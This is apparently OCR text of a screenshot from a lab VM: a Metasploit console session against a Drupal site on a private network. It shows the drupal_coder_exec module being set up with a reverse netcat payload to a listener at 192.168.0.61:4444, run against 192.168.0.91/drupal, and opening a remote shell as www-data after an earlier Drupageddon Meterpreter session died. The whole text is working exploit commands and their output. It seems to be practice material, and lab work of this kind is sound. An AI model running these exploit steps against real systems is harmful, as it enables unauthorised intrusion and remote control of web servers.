 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
현재 활동 터미널 12월 7일 18 : 59 ...
ubuntu@ubuntu-virtual-machine: ~
Server username: www-data
meterpreter >
[*] 192.168.0.91 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/http/drupal_drupageddon) > use exploit/unix/webapp/drupal_coder_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/drupal_coder_exec) > show options
Module options (exploit/unix/webapp/drupal_coder_exec):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The target URI of the Drupal installation
VHOST                       no        HTTP server virtual host
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.0.61     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/webapp/drupal_coder_exec) > set RHOSTS 192.168.0.91
RHOSTS => 192.168.0.91
msf6 exploit(unix/webapp/drupal_coder_exec) > set TARGETURI /drupal/
TARGETURI => /drupal/
msf6 exploit(unix/webapp/drupal_coder_exec) > run
[*] Started reverse TCP handler on 192.168.0.61:4444
[*] Cleaning up: [ -f coder_upgrade.run.php ] && find . \! -name coder_upgrade.run.php -delete
[*] Command shell session 2 opened (192.168.0.61:4444 -> 192.168.0.91:58438 ) at 2021-12-07 18:58:33 +0900
whoami
www-data